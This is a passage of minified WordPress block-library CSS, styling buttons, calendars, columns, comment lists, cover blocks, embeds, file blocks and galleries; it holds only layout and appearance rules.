.5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button .wp-block-button__link.is-style-outline{border:2px solid;padding:.667em 1.333em}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-top:.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{margin-bottom:0;max-width:100%;list-style:none;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{position:relative;background-position:50%;min-height:430px;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image .has-background-dim.has-background-gradient,.wp-block-cover .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 